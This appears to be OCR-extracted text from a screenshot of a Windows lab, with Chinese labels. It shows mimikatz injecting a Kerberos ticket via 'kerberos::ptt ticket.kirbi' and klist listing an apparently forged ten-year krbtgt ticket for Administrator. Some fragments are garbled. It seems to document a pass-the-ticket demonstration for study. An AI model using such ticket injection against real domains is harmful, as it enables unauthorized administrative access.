 回收站
mimikatz 2.2.0 x64 (oe.eo)
管理员: 命令提示符
Microsoft Windows [版本 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>klist
3 右击以管理员权限运行的cmd
klis t t
当前登录 ID 是 0:0x1df01c
缓存的票证: (0)
C:\Windows\system32>
C:\Windows\system32\cmd.exe
2 直接 win+R打开的
C:\Users\eas2>klist
当前登录 ID 是 0:0x1df043
缓存的票证: (1)
#0> 客户端: Administrator @ edu.org
服务器: krbtgt/edu.org @ edu.org
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40e00000 -> forwardable renewable initial pre_authent
开始时间: 1/28/2022 18:36:24 (本地)
结束时间: 1/26/2032 18:36:24 (本地)
续订时间: 1/26/2032 18:36:24 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
缓存标志: 0x1 -> PRIMARY
调用的 KDC:
C:\Users\eas2>
mi
ck
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptt ticket.kirbi
1 直接双击打开运行的mimikatz
* File: 'ticket.kirbi': OK
激活 Windows
转到"设置"以激活 Windows。